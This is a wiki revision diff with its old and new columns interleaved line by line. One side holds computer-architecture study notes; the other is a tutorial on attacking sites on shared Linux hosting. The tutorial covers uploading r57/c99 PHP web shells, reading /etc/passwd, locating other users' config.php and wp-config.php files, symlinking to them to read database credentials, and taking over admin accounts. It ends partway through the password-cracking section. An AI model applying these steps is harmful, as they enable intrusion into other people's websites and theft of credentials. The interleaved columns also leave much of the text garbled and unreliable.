|
|
| (218 intermediate revisions by 2 users not shown) |
| Line 1: |
Line 1: |
| int power(long base, long exponent) {
| | = Abstract = |
| int counter;
| | |
| int result = 1;
| | This article will be concerned about one of the common hacking methods in recent decades or even nowadays it is still being used by attackers. Its named Local Attack, this name is not the international official name for it. It was called by many Vietnamese Hackers, by somehow I realized it's quite good to describe partly of this attack method, so I'd like to take this name to be " our speaking" at least in this article. "This name is not available in google if you type by English " |
| for (counter = 0; counter < exponent; counter++)
| |
| result *= base;
| |
| return result; | |
| }
| |
|
| |
|
|
| |
|
| | I will illustrate the definition of Local Attack as well as the difficulties we will be suffered when we apply it beside its powerful. I will be talking detail step by step belongs with the certain knowledge what we need to know basically to do much straightforwardly and more understand its purpose. The knowledge requirement will be not hard to stop you getting the most powerful of hacking such as Web App, Linux command lines, Networking, etc. |
|
| |
|
| /* When processor enters the function body the arguments are already placed in registers r0=5 (base), r1=3 (exponent) */
| | Because of the security of our website and server, I will not show the php shell link in this article. I apologize for this inconvenient. |
|
| |
|
| cmp r1, #0 /* Compare exponent to 0 */
| |
| mov r2, #1 /* Place constant 1 in register r2,
| |
| this corresponds to result = 1 in C code */
| |
| ble .L2 /* Exponent was not less than 0, so no jump to L2
| |
| mov r3, #0 /* Place constant 0 in register r3,
| |
| this corresponds to variable counter */
| |
|
| |
|
| add r3, r3, #1 /* Perform r3 = 0 + 1 which results in 1 being stored to r3
| | Keywords : ''Hacking, Local attack ,Linux , Web App.'' |
| this corresponds to first invocation of counter++ in C code */
| |
| cmp r3, r1 /* Compare counter (1 in this case) to exponent (3), this will be used by bne instruction below */
| |
| mul r2, r0, r2 /* Perform r2 = r0 * r2 which results in 1 * 5 = 5 being placed in r2
| |
| this corresponds to first invocation of result *= base in C code */
| |
| bne .L3 /* The comparison resulted in counter being not equal to exponent, so we jump back to L3
| |
| this corresponds to first invocation of counter < exponent in C code */
| |
|
| |
|
| add r3, r3, #1 /* Perform r3 = 1 + 1 which results in 2 being stored to r3
| | [['''''!!! This article is served for education purpose only, I will not responsibility for any harm made by other ones !!!''''']] |
| this corresponds to second invocation of counter++ in C code */
| |
| cmp r3, r1 /* Compare counter (2 in this case) to exponent (3), this will be used by bne instruction below */
| |
| mul r2, r0, r2 /* Perform r2 = r0 * r2 which results 5 * 5 = 25 being placed in r2
| |
| this corresponds to second invocation of result *= base in C code */
| |
| bne .L3 /* The comparison resulted in counter being not equal to exponent, so we jump back to L3
| |
| this corresponds to second invocation of counter < exponent in C code */
| |
|
| |
|
| add r3, r3, #1 /* Perform r3 = 2 + 1 which results in 3 being stored to r3
| | = Local Attack Introduction= |
| this corresponds to third invocation of counter++ in C code */
| |
| cmp r3, r1 /* Compare counter (3 in this case) to exponent (3), this will be used by bne instruction below */
| |
| mul r2, r0, r2 /* Perform r2 = r0 * r2 which results 25 * 5 = 125 being placed in r2
| |
| this corresponds to third invocation of result *= base in C code */
| |
| bne .L3 /* The comparison resulted in counter being equal to exponent, so we DO NOT jump back to L3 */
| |
|
| |
|
| mov r0, r2 /* Copy register r2 contents (125) to register r0 */
| | ==What is Local Attack?== |
| bx lr /* Jump back to caller */
| |
| /* Function returns with 125 placed in r0 this is where caller function should expect the return value */
| |
| /* The other registers will still hold whatever values were left there: r1 = 3, r2 = 125, r3 = 3 */
| |
|
| |
|
| |
|
| == Storage abstractions ==
| | In generally, once we host the website to server, after that the user will be provided an " user account" and the directory/folder to mange their website. For instance, the first user has a website "A" and one directory/folder : /home/user1 to manage first user Similarly, the second user has a website "B" and one directory/folder /home/user2 to manage. |
|
| |
|
| | Local attack is the method which is applied to hack a website in the same server. For example, I want to attack website "A" from user 1, but unfortunately I could not find out the vulnerabilities to exploit and get an lien from it that means I have no way to attack based on this site "A". So, I will look for the websites which are being on the same server with "A", could be website "B" or "C". |
|
| |
|
| '''What is a block device?'''
| | Based on site "B" or "C" both of them are getting some vulnerabilities or another words is " hackable ". After getting the authorities on these site "B" or "C", I will upload the php file named " Shell " to the server of "B" or "C" it's also the server of website "A". The hacking process is starting from now..... |
|
| |
|
| In computing (specifically data transmission and data storage), a block, sometimes called a physical record, is a sequence of bytes or bits, usually containing some whole number of records, having a maximum length, a block size.[1] Data thus structured are said to be blocked. The process of putting data into blocks is called blocking, while deblocking is the process of extracting data from blocks. Blocked data is normally stored in a data buffer and read or written a whole block at a time.
| | [[File:Local1.png]] |
| | |
| | ''Firgure 1: Php shell was uploaded to host of the website.'' |
|
| |
|
| '''What is logical block addressing and what are the benefits compared to older cylinder-head-sector addressing method in terms of harddisks?'''
| | ==Pros and Cons of Local Attack== |
|
| |
|
| Logical block addressing (LBA) is a common scheme used for specifying the location of blocks of data stored on computer storage devices, generally secondary storage systems such as hard disk drives. LBA is a particularly simple linear addressing scheme; blocks are located by an integer index, with the first block being LBA 0, the second LBA 1, and so on.
| | '''Pros:''' |
| Cylinder-head-sector, also known as CHS, is an early method for giving addresses to each physical block of data on a hard disk drive. In the case of floppy drives, for which the same exact diskette medium can be truly low-level formatted to different capacities, this is still true.
| | *Does not take a lot of time. |
| | *Easy to interact with the server via shell and exploit it. |
|
| |
|
| '''What is a disk partition?'''
| | '''Cons:''' |
| Disk partitioning is the creation of one or more regions on a hard disk or other secondary storage, so that an operating system can manage information in each region separately.[1] Partitioning is typically the first step of preparing a newly manufactured disk, before any files or directories have been created
| | *Leave the " mark ", The administrator would be able to find where the shell comes from. |
| | *If the websites are using separate server, Local Attack will be gotten some certain difficult. |
|
| |
|
| '''What is a file system?'''
| | =What we need to know?= |
| | ==Host and Shared-Host== |
| | Normally for web site, its data must be stored on one server (server) is always active and connected to the internet. Storage space on the server used to store the data of the website is called the host. For a number of agencies and organizations, the hired one server for data storage is not practical website. Due to their needs is simply stored, further 1 server rental price is not cheap. Therefore, shared hosting is a reasonable choice. With shared hosting, server memory space is divided into many small hosts, and are separate from each rental. So on one server will contain data for multiple websites, and there is also a source of security for developing local attack. |
| | ==Operating System and Decentralized system== |
|
| |
|
| In computing, a file system (or filesystem) is used to control how data is stored and retrieved. Without a file system, information placed in a storage area would be one large body of data with no way to tell where one piece of information stops and the next begins. By separating the data into individual pieces, and giving each piece a name, the information is easily separated and identified. Taking its name from the way paper-based information systems are named, each group of data is called a "file". The structure and logic rules used to manage the groups of information and their names is called a "file system".
| | The Operating system of the server must be Linux |
|
| |
|
| '''What is journaling in terms of filesystems and what are the benefits? Name some journaled filesystems in use nowadays.'''
| | '''Unlike Windows, Linux operating system has a decentralized system is complicated and strict. Linux supports three permissions to do with files :''' |
|
| |
|
| A journaling file system is a file system that keeps track of changes not yet committed to the file system's main part by recording the intentions of such changes in a data structure known as a "journal", which is usually a circular log. In the event of a system crash or power failure, such file systems can be brought back online quicker with lower likelihood of becoming corrupted
| |
|
| |
|
| In the Linux operating system, JFS is supported with the kernel module (since the kernel version 2.4.18pre9-ac4) and the complementary userspace utilities packaged under the name JFSutils. Most Linux distributions support JFS, unless it is specifically removed due to space restrictions or other concerns.
| | r: read access (read) |
|
| |
|
| == Hardware ==
| | w: right to record (write) |
|
| |
|
| Computer hardware Jargon: CPU, RAM, ROM, HDD, SSD, PCI, PCI Express, USB 2.0, USB 3.0, VGA, HDMI, DVI, LCD, TFT, LED, OLED, AMOLED, CRT, PWM Lecture recording #1 Lecture recording #2 starting 12:30 Lecture slides Random access memory, permanent storage, buses, input devices, display technologies, networking Potential exam questions: Different buses and their uses Bus is a system which help to transact the date between each component in computer or between computers. It has 2 types of buses in side computer (Asus socket 7) and outside of computers (Pc card or IEEE-448)
| | x: right to execute (execute) |
|
| |
|
| What are the differences between hard disk drive (HDD) and solid state drive (SSD)? [1]
| | -: not allowed |
|
| |
|
| ''' What is the purpose of Flash Translation Layer in terms of solid state drives?'''
| |
|
| |
|
| A flash translation layer is used to adapt a fully functional file system to the constraints and restrictions imposed by flash memory devices
| | '''These rights are assigned to three subjects:''' |
|
| |
|
| '''What are difference between volatile/non-volatile, RAM, ROM, EEPROM and where are they used?'''
| |
|
| |
|
| RAM is Random Access Memory. ROM is Read Only Memory. RAM is the memory available for the operating system, programs and processes to use when the computer is running.
| | u: owner (owner) |
| ROM is the memory that comes with your computer that is pre-written to hold the instructions for booting-up the computer.
| |
| RAM requires a flow of electricity to retain data (e.g. the computer powered on).
| |
| ROM will retain data without the flow of electricity (e.g. when computer is powered off). RAM is a type of volatile memory.
| |
| Data in RAM is not permanently written. When you power off your computer the data stored in RAM is deleted. ROM is a type of non- volatile memory.
| |
| Data in ROM is permanently written and is not erased when you power off your computer.
| |
|
| |
|
| There are different types of RAM, including DRAM (Dynamic Random Access Memory) andSRAM (Static Random Access Memory).
| | g: group ownership (group) |
| There are different types of ROM, including PROM (programmable read-only memory) that is manufactured as blank memory (e.g. a CD-ROM) and EPROM (erasable programmable read-only memory).
| |
|
| |
|
| There are many differences between RAM and ROM memory but there are also a couple similarities (and these are very easy to remember). Both types of memory used by a computer, and they are both required for your computer to operate properly and efficiently.
| | o: the ordinary users (other) |
|
| |
|
| EEPROM EEPROM , or electrically erasable programmable read only memory, is another step up from EPROM because EEPROM chips do away with some of the drawbacks. For example, EEPROM chips do not need to be removed to be rewritten. Additionally, a portion of the chip can be changed without erasing the entire chip. Furthermore, it does not require special equipment to rewrite the chip.
| |
|
| |
|
| Volatile memory Non-volatile memory Requires a power source to retain information.Does not require a power source to retain information. When power source is disconnected, information is lost or deleted. When power source is disconnected, information is not deleted. Often used for temporary retention of data, such as with RAM, or for retention of sensitive data. Often used for long-term retention of data, such as files and folders.
| |
|
| |
|
| '''What is data retention? Data retention defines the policies of persistent data and records management for meeting legal and business data archival requirements''' | | ''You can read more here: http://linuxcommand.org/lts0070.php'' |
|
| |
|
| '''What are difference between asynchronous/synchronous, dynamic/static RAM and where are they used? '''
| | ==Shell== |
|
| |
|
| '''Synchronous Circuits:'''
| | Simply put, the shell is a program that takes your commands from the keyboard and gives them to the operating system to perform. In the old days, it was the only user interface available on a Unix computer. Nowadays, we have graphical user interfaces (GUIs) in addition to command line interfaces (CLIs) such as the shell. |
| These are the class of sequential circuits which are governed by a global clock signal generated by an oscillator. The state of all elements of a synchronous circuit changes only by an application of a distributed clock signal. So, this makes the state of a synchronous circuit predictable. Also, synchronous clock signals are less susceptible to noise, circuit anomalies and hence safer to design and operate. But they are limited in operation of speed by the propagation delay of the clock signal in reaching all the elements of the clock signal. The time period of a clock signal should be long enough to accommodate longest propagation delay. Practically all the circuits today are synchronous circuits, except the part where speed of the circuit operation is crucial.
| |
|
| |
|
| '''Asynchronous Circuits:'''
| | On most Linux systems a program called bash (which stands for Bourne Again SHell, an enhanced version of the original Bourne shell program, sh, written by Steve Bourne) acts as the shell program. There are several additional shell programs available on a typical Linux system. These include: ksh, tcsh and zsh. |
|
| |
|
| Asyncronous circuits change state only through the inputs received by them. So, the operation is quite instantaneous since they dont have to wait for a clock pulse. They are limited by propagation delay of logic gates only. But asynchronous circuits can transition into a wrong state due to incorrect arrival time of 2 inputs. This is called a race condition. Asynchronous circuits are quite difficult to design for a reliable operation. These are used primarily in high speed systems such as Signal Processing hardware.
| | In this tutorial, I will use the shell php named: '''Shell r57 or c99'''. You can download it on google |
|
| |
|
| '''The basic difference between Static and Dynamic RAM lies mainly in structure and work principal.'''
| | See more here: |
|
| |
|
| •Firstly the main difference in the structure varies due to transistor and capacitor number and setting as just three to four transistors are required for a Dynamic RAM, but six to eight MOS transistors are necessary for a Static RAM.
| | -http://linuxcommand.org/lts0010.php |
| •Secondly Dynamic RAM memory can be deleted and refreshed while running the program, but in case of Static RAM it is not possible to refresh programs.
| |
| •Data is stored as a charge in a capacitor in Dynamic RAM, where data is stored in flip flop level in Static RAM.
| |
| •For refreshing a data another capacitor is required in case of Dynamic capacitor, but no refreshing option is available in Static RAM.
| |
| •A Dynamic RAM possesses less space in the chip than a Static RAM.
| |
| •Dynamic RAM is used to create larger RAM space system, where Static RAM create speed- sensitive cache.
| |
| •Static ram is 4 times more expensive than Dynamic RAM. •Dynamic RAM consumes less power than Static RAM.
| |
| •For accessing a data or information, Static RAM takes less time than Dynamic RAM.
| |
| •Dynamic RAM has higher storage capacity. In fact it can store 4 times than Static RAM.
| |
|
| |
|
| '''What is cache? What is cache coherence?'''
| | -http://linuxcommand.org/learning_the_shell.php |
|
| |
|
| Cache is very fast and small memory that is placed in between the CPU and the main memory.
| | ''*I recommend you use those shells or download it in virtual machines .'' |
| cache coherence is the consistency of shared resource data that ends up stored in multiple local caches. When clients in a system maintain caches of a common memory resource, problems may arise with inconsistent data, which is particularly the case with CPUs in a multiprocessing system.
| |
|
| |
|
| '''What are differences between resistive and capacitive touchscreen? [2]'''
| | =How to do Local attack step by step ?= |
|
| |
|
| '''A resistive touchscreen''' comprises of several layers, out of which the flexible plastic and glass layers are two important electrically resistive layers. The front surface of resistive touchscreen panel is a scratch-resistant plastic with coating of a conductive material (mostly Indium Tin Oxide, ITO), printed underside.
| | 1. View the list of user in server |
|
| |
|
| The second important layer is either made of glass or hard plastic and is also coated with ITO.
| | 2. Find the config.php file |
|
| |
|
| Both the layers face each other and are separated with a thin gap in between. An electrical resistance is created between both the layers in such a way that charge runs from top to bottom in one layer and side-to-side in another.
| | 3. Get the login information to database |
|
| |
|
| When a finger or stylus tip presses down on the outer surface, both the ITO films meet. It is the measure of the resistance of both the layers at point of contact, which leads to get an accurate measurement of the touch position. The accuracy also relies on the evenness of the coating of ITO on both the layers.
| | 4. Crack and change the password of admin |
|
| |
|
| '''A capacitive touchscreen''' also consists of two spaced layers of glass, which are coated with conductor such as Indium Tin Oxide (ITO). Human body is an electrical charge conductor. When a finger touches the glass of the capacitive surface, it changes the local electrostatic field. The system continuously monitors the movement of each tiny capacitor to find out the exact area where the finger had touched the screen.
| | 5. Login and upload the shell |
|
| |
|
| '''Explain how computer mouse works? History of computer mouse.'''
| | ==View the list of user in server== |
|
| |
|
| Ball mouse and optical mouse How does a mouse like this actually work? As you move it across your desk, the ball rolls under its own weight and pushes against two plastic rollers linked to thin wheels (numbered 6 and 7 in the photo). One of the wheels detects movements in an up-and-down direction (like the y-axis on graph/chart paper); the other detects side-to-side movements (like the x-axis on graph paper).
| | If we want to local attack a website as I mentioned before, we need to know the users on the server and which sources it is? . After that , we have able to read the config.php file of the user |
|
| |
|
| How do the wheels measure your hand movements? As you move the mouse, the ball moves the rollers that turn one or both of the wheels. If you move the mouse straight up, only the y-axis wheel turns; if you move to the right, only the x-axis wheel turns. And if you move the mouse at an angle, the ball turns both wheels at once. Now here's the clever bit. Each wheel is made up of plastic spokes and, as it turns, the spokes repeatedly break a light beam. The more the wheel turns, the more times the beam is broken. So counting the number of times the beam is broken is a way of precisely measuring how far the wheel has turned and how far you've pushed the mouse. The counting and measuring is done by the microchip inside the mouse, which sends details down the cable to your computer. Software in your computer moves the cursor on your screen by a corresponding amount.
| | The command line to get the user: |
|
| |
|
| An optical mouse works in a completely different way. It shines a bright light down onto your desk from an LED (light-emitting diode) mounted on the bottom of the mouse. The light bounces straight back up off the desk into a photocell (photoelectric cell), also mounted under the mouse, a short distance from the LED. The photocell has a lens in front of it that magnifies the reflected light, so the mouse can respond more precisely to your hand movements. As you push the mouse around your desk, the pattern of reflected light changes, and the chip inside the mouse uses this to figure out how you're moving your hand. The mouse was invented by Douglas Engelbart in 1964 and consisted of a wooden shell, circuit board and two metal wheels that came into contact with the surface it was being used on.
| | cat /etc/passwd |
|
| |
|
| '''Explain how computer keyboard works? HowStuffworks article Explain that Stuff article Keyboard'''
| | Some cases, If the above command line does not show the user list, we could try this: |
|
| |
|
| There are three separate layers of plastic that work together to detect your key presses. Two of them are covered in electrically conducting metal tracks and there's an insulating layer between them with holes in it. The dots you can see are places where the keys press the two conducting layers together. The lines are electrical connections that allow tiny electric currents to flow when the layers are pressed tight to one another by a key moving down from above.
| | ls -l /home/ |
|
| |
|
| In the photo below, you can see a closeup of the underside of one key—and, if you look closely, just about see how it works. There's one set of electrical connections on the lower sheet of plastic, printed in light gray. The other set is on the upper sheet of plastic and printed in dark gray. The two sheets are kept apart by a clear plastic layer except at the holes, which is where the keys push down to make the two sheets touch.
| | If the server ban to cat the passwd, use could use these command lines: |
|
| |
|
| Keyboards and typing technology have come a long way over the past couple centuries. The first typing devices were designed and patented in the 1700s while the first manufactured typing devices came about in the 1870s. These machines featured “blind typing” technology, where characters were printed on upside-down pages that remained unseen until completion. Since then, we have seen several updates in design, layout, technology, and function that are more efficient and user-friendly.
| | less /etc/passwd |
| | ./cat/etc/passwd |
|
| |
|
| '''Explain how cathode ray tube (CRT) based screen technology works and name pros/cons. [3]'''
| | ==Find the path file config.php== |
|
| |
|
| Sort for cathode-ray tubes, CRT monitors were the only choice consumers had for monitor technology for many years. Cathode ray tube (CRT) technology has been in use for more than 100 years, and is found in most televisions and computer monitors. A CRT works by moving an electron beam back and forth across the back of the screen. Each time the beam makes a pass across the screen, it lights up phosphor dots on the inside of the glass tube, thereby illuminating the active portions of the screen. By drawing many such lines from the top to the bottom of the screen, it creates an entire screen of images.
| | Depending on the sources the path file will set be default like this: |
| | ''Note: Path is the path locates from server to the site'' |
|
| |
|
| Resolution on a CRT is flexible and a newer model will provide you with viewing resolutions of up to 1600 by 1200 and higher, On a CRT the sharpness of the picture can be blemished by soft edges or a flawed focus. A CRT monitor can be viewed from almost any angle Some users of a CRT may notice a bit of an annoying flicker, which is an inherent trait based on a CRTs physical components. Today's graphics cards, however, can provide a high refresh rate signal to the CRT to get rid of this otherwise annoying problem.. Screen (viewable) Size Most people today tend to look at a 17-inch CRT or bigger monitor. When you purchase a 17-inch CRT monitor, you usually get 16.1 inches or a bit more of actual viewing area, depending on the brand and manufacturer of a specific CRT. Physical Size There is no denying that an LCD wins in terms of its physical size and the space it needs. CRT monitors are big, bulky and heavy. They are not a good choice if you're working with limited desk space, or need to move the monitor around (for some odd reason) between computers
| | -With linux: |
| | /home/user/public_html |
| | Or other |
|
| |
|
| '''Explain how liquid crystal displays (LCD) work and name pros/cons. [4''']
| | -Joomla: |
|
| |
|
| Short for liquid crystal display, LCD technology can be found in digital watches and computer monitors. LCD displays use two sheets of polarizing material with a liquid crystal solution between them. An electric current passed through the liquid causes the crystals to align so that light cannot pass through them. Each crystal, therefore, is like a shutter, either allowing light to pass through or blocking the light. Color LCD displays use two basic techniques for producing color: Passive matrix is the less expensive of the two technologies. The other technology, calledthin film transistor (TFT) or active-matrix, produces color images that are as sharp as traditional CRT displays, but the technology is expensive.
| | path/configuration.php |
|
| |
|
| resolution
| | -Word-Press: |
| an LCD the resolution is fixed within each monitor (called a native resolution). The resolution on an LCD can be changed, but if you're running it at a resolution other than its native resolution you will notice a drop in performance or quality. Both types of monitors (newer models) provide bright and vibrant color display. However, LCDs cannot display the maximum color range that a CRT can. In terms of image sharpness, when an LCD is running at its native resolution the picture quality is perfectly sharp. On a CRT the sharpness of the picture can be blemished by soft edges or a flawed focus. A CRT monitor can be viewed from almost any angle, but with an LCD this is often a problem. When you use an LCD, your view changes as you move different angles and distances away from the monitor. At some odd angles, you may notice the picture fade, and possibly look as if it will disappear from view.
| |
|
| |
|
| Refresh Rate | | path/wp-config.php |
| Some users of a CRT may notice a bit of an annoying flicker, which is an inherent trait based on a CRTs physical components. Today's graphics cards, however, can provide a high refresh rate signal to the CRT to get rid of this otherwise annoying problem. LCDs are flicker-free and as such the refresh rate isn't an important issue with LCDs. Dot Pitch
| |
| Dot pitch refers to the space between the pixels that make up the images on your screen, and is measured in millimeters. The less space between pixels, the better the image quality. On either type of monitor, smaller dot pitch is better and you're going to want to look at something in the 0.26 mm dot pitch or smaller range. Screen (viewable) Size
| |
| Most people today tend to look at a 17-inch CRT or bigger monitor. When you purchase a 17-inch CRT monitor, you usually get 16.1 inches or a bit more of actual viewing area, depending on the brand and manufacturer of a specific CRT. The difference between the "monitor size" and the "view area" is due to the large bulky frame of a CRT. If you purchase a 17" LCD monitor, you actually get a full 17" viewable area, or very close to a 17".
| |
|
| |
|
| Physical Size
| |
|
| |
|
| There is no denying that an LCD wins in terms of its physical size and the space it needs. CRT monitors are big, bulky and heavy. They are not a good choice if you're working with limited desk space, or need to move the monitor around (for some odd reason) between computers. An LCD on the other hand is small, compact and lightweight. LCDs are thin, take up far less space and are easy to move around. An average 17-inch CRT monitor could be upwards of 40 pounds, while a 17&-inch LCD would weigh in at around 15 pounds. Price
| |
| As an individual one-time purchase an LCD monitor is going to be more expensive. Throughout a lifetime, however, LCDs are cheaper as they are known to have a longer lifespan and also a lower power consumption. The cost of both technologies have come down over the past few years, and LCDs are reaching a point where smaller monitors are within many consumers' price range. You will pay more for a 17" LCD compared to a 17" CRT, but since the CRT's actual viewing size is smaller, it does bring the question of price back into proportion. Today, fewer CRT monitors are manufactured as the price on LCDs lowers and they become mainstream.
| |
|
| |
|
| '''Name screen technologies making use of thin film transistor (TFT) technology? [5]'''
| | This is the default path of those type of servers it's being used. It might be changed depended on Administrators (This is mainly due to the habits of programmers ). |
|
| |
|
| A thin-film transistor (TFT) is a special kind of field-effect transistor made by depositing thin films of an active semiconductor layer as well as the dielectric layer and metallic contacts over a supporting (but non-conducting) substrate. A common substrate is glass, because the primary application of TFTs is in liquid-crystal displays. This differs from the conventional transistor, where the semiconductor material typically is the substrate, such as a silicon wafer.
| | (To search for the source path, search by keywords: "cwd", we will see similar code: "require_once (CWD. '/includes/init.php');" - This is the path defaults resulting init.php file)) ...... |
|
| |
|
| '''Name uses for light polarization filters? [6] [7]'''
| | ==Get the information from config file== |
| Camera, tv, photography….
| | ''This is the most difficult step of the method'' |
|
| |
|
| | ===The basic command lines using for Local Attack=== |
|
| |
|
| '''What are the benefits of twisted pair cabling and differential signalling? twisted pair cabling'''
| | -ls, dir: List the names of the files inside the folder |
| Electrical noise going into or coming from the cable can be prevented.[10] Cross-talk is minimized differential signalling The technique minimizes electronic crosstalk and electromagnetic interference, both noise emission and noise acceptance, and can achieve a constant or known characteristic impedance, allowing impedance matching techniques important in a high-speed signal transmission line or high qualitybalanced line and balanced circuit audio signal path.
| | ls -al, ls -lia: List the names and attributes of files inside the folder |
|
| |
|
| '''Active matrix vs passive matrix in display technology '''
| | ls -lia "/home/lphanvan/public_html/@ender/includes.config.php" |
|
| |
|
| Active-matrix display :
| | -sand, ./cat, less, more, tail: View contents inside the file: |
| An active-matrix display, also known as a TFT (thin-film transistor) display, uses a separate transistor to apply charges to each liquid crystal cell and thus displays high-quality color that is viewable from all angles.
| |
|
| |
|
| Passive-matrix display :
| | cat "/home/lphanvan/public_html/@ender/includes/config.php" |
| A passive-matrix display uses fewer transistors, requires less power, and is less expensive than an active-matrix display. The color on a passive-matrix display often is not as bright as an active-matrix display. Users view images on a passive-matrix display best when working directly in front of it.
| |
|
| |
|
| '''*Compare FAT32 and NTFS
| | -ln: Command symbolic link: |
| '''
| |
| NTFS
| |
|
| |
|
| NTFS is the preferred file system for this version of Windows. It has many benefits over the earlier FAT32 file system, including:
| | ln -s "/home/lphanvan/public_html/@ender/includes/config.php%20ender.ini" |
|
| |
|
| The capability to recover from some disk-related errors automatically, which FAT32 cannot.
| | -cd: Convert directory |
|
| |
|
| Improved support for larger hard disks.
| |
|
| |
|
| Better security because you can use permissions and encryption to restrict access to specific files to approved users.
| | For example, to navigate to the folder |
|
| |
|
| FAT32
| | cd / home / lphanvan/ public_html / @ender/ includes / itcollege |
|
| |
|
| FAT32, and the lesser-used FAT, were used in earlier versions of Windows operating systems, including Windows 95, Windows 98, and Windows Millennium Edition. FAT32 does not have the security that NTFS provides, so if you have a FAT32 partition or volume on your computer, any user who has access to your computer can read any file on it. FAT32 also has size limitations. You cannot create a FAT32 partition greater than 32GB in this version of Windows, and you cannot store a file larger than 4GB on a FAT32 partition.
| | cd ~: Go to Facebook's home directory |
|
| |
|
| == Bootloaders, kernels ==
| |
|
| |
|
| '''What is the role of BIOS/UEFI in x86-based machines?'''
| |
|
| |
|
| BIOS
| | -chmod: Distribution rights for files or folders: |
|
| |
| BIOS (Basic Input/Output System) is read from EEPROM and copied to RAM
| |
| • Processor starts executing the BIOS code in RAM
| |
|
| |
|
| • BIOS sets up the hardware and probes storage, USB etc for bootable media
| | chmod 400 config.php (working in the directory where the file includes config.php) |
|
| |
|
| • BIOS reads master boot record of selected bootable media and boot loader takes over
| | -mkdir: create directory: |
|
| |
|
| UEFI
| |
|
| |
|
| UEFI (Unified Extensible Firmware Interface) is a replacement for BIOS. It offers several advantages over previous firmware interface, like:
| | For me, I want to create a folder in the directory includes: |
| Ability to boot from large disks (over 2 TB) with a GUID Partition Table (GPT)
| |
| CPU-independent architecture
| |
| CPU-independent drivers
| |
| Flexible pre-OS environment, including network capability
| |
| Modular design
| |
|
| |
|
| '''Explain step by step how operating system is booted up, see slides for flowchart.'''
| | mkdir / home / lphanvan/ public_html / @ ender/ includes / itcollege |
|
| |
|
| Turn on the Power button.
| | -touch: Create file: |
| • CPU pins are reset and registers are set to specific value.
| |
|
| |
|
| • CPU jump to address of BIOS (0xFFFF0).
| | touch /home/lphanvan/public_html/@ender/includes/itcollege.php |
|
| |
|
| • BIOS run POST (Power-On Self Test) and other necessary checks.
| | -tar, tip: compress and uncompress command: often used in root symlink |
|
| |
|
| • BIOS jumps to MBR(Master Boot Record).
| | tar -zcvf enderhacked.tar.gz soleil (Compressed file folder enderhacked.tar.gz ender) |
|
| |
|
| • Primary Bootloader runs from MBR and jumps to Secondary Bootloader.
| | tar -zxvf enderhacked.tar.gz (unzip files enderhacked.tar.gz) |
|
| |
|
| • Secondary Bootloaders loads Operating System
| | See more here: http://linuxcommand.org/lts0070.php |
|
| |
|
| ''' Describe the functionality provided by general purpose operating system. See architecture of Windows NT, Android, OS X.'''
| | ===Some techniques to get useful information from config.php=== |
|
| |
|
| User mode in Windows NT is made of subsystems capable of passing I/O requests to the appropriate kernel mode device drivers by using the I/O manager. The user mode layer of Windows NT is made up of the "Environment subsystems," which run applications written for many different types of operating systems, and the "Integral subsystem," which operates system specific functions on behalf of environment subsystems.
| | 1-Using the cat command, dim to see the folder name, file and read the file contents. |
| '''
| | Example: dir / home / lphanvan/ public_html / includes |
| What are the main differences between real mode and protected mode of x86-based processor?'''
| |
| If your computer is in real mode, software communicates directly with the computer's ports and devices. For example, when you print a document, the software sends the data stream directly to the port that holds the printer. However, this paradigm doesn't work in a multitasking OS. Imagine what would happen if multiple programs sent data streams to the ports simultaneously. Ports are dumb, and they have no ability to filter or arrange data streams to match the sending programs.
| |
| If your computer is in protected mode, the system's ports and devices are protected from the applications that use them. The software thinks it's sending data to a port, but it's a virtual port. The OS is grabbing the data stream and managing it, to ensure that all applications have equal access and to ensure that data from each application is appropriately preserved.
| |
|
| |
|
| | cat /homme/lphanvan/public_html/includes/config.php |
|
| |
|
| ''' What happens during context switch?'''
| | But now the majority of servers are not allowed to exercise this function should apply this method will not work, |
|
| |
|
| In a switch, the state of the first process (assuming that the first process is the process in execution and is to be switched) must be saved somehow, so that, when the scheduler gets back to the execution of the first process, it can restore this state and continue.
| |
| The state of the process includes all the registers that the process may be using, especially the program counter, plus any other operating system specific data that may be necessary. This data is usually stored in a data structure called a process control block (PCB), or switchframe.
| |
| In order to switch processes, the PCB for the first process must be created and saved. The PCBs are sometimes stored upon a per-process stack in kernel memory (as opposed to the user-mode call stack), or there may be some specific operating system defined data structure for this information.
| |
| Since the operating system has effectively suspended the execution of the first process, it can now load the PCB and context of the second process. In doing so, the program counter from the PCB is loaded, and thus execution can continue in the new process. New processes are chosen from a queue or queues (often referred as ready queue). Process and thread priority can influence which process continues execution, with processes of the highest priority checked first for ready threads to execute.
| |
|
| |
|
| ''' What is the purpose of paged virtual memory?'''
| | 2-Using Symbolic links - Referred to as symlink |
|
| |
|
| In computing, virtual memory is a memory management technique that is implemented using both hardware and software. It maps memory addresses used by a program, called virtual addresses, into physical addresses in computer memory. Main storageas seen by a process or task appears as a contiguous address space or collection of contiguous segments. The operating system manages virtual address spaces and the assignment of real memory to virtual memory. Address translation hardware in the CPU, often referred to as a memory management unit or MMU, automatically translates virtual addresses to physical addresses. Software within the operating system may extend these capabilities to provide a virtual address space that can exceed the capacity of real memory and thus reference more memory than is physically present in the computer.
| |
| The primary benefits of virtual memory include freeing applications from having to manage a shared memory space, increased security due to memory isolation, and being able to conceptually use more memory than might be physically available, using the technique of paging.
| |
|
| |
|
| == Programming languages ==
| | Symbolic links are basic techniques, and almost as important that the majority of the first attaker think before doing work local attack. |
| ''
| |
| ''' What are the major steps of compilation?'''''
| |
|
| |
|
| 1, Lexical analysis (scanning): the source text is broken into tokens.
| | ln -s "/ home / lphanvan/ public_html / @ ender/ includes /config.php% itcollege.ini " |
| Syntactic analysis (parsing): tokens are combined to form syntactic structures, typically represented by a parse tree.
| |
|
| |
|
| 2, The parser may be replaced by a syntax-directed editor, which directly generates a parse tree as a product of editing.
| | It can be understood simply create one file on the host itcollege.ini with identical content lphanvan config.php file on the server with the user's path |
| Semantic analysis: intermediate code is generated for each syntactic structure.
| |
|
| |
|
| 3, Type checking is performed in this phase. Complicated features such as generic declarations and operator overloading (as in Ada and C++) are also processed.
| | "/home/lphanvan/public_html/@ender/includes/config.php" |
| Machine-independent optimization: intermediate code is optimized to improve efficiency.
| |
|
| |
|
| 4,Code generation: intermediate code is translated to relocatable object code for the target machine.
| |
|
| |
|
| 5,Machine-dependent optimization: the machine code is optimized.
| |
|
| |
|
| | ''You can read more detail here: http://linuxcommand.org/learning_the_shell.php'' |
|
| |
|
| | ==Cracking and Changing the admin's password !!!!== |
|
| |
|
| ''' What are the differences between interpreted, JIT-compilation and traditional compiling?''' | | In this case the admin's password does not be encoded by hash, so you do not need to crack it. In many cases, the content would not be showed and the password will be in hash. |
|
| |
|
| Traditional Compiled languages
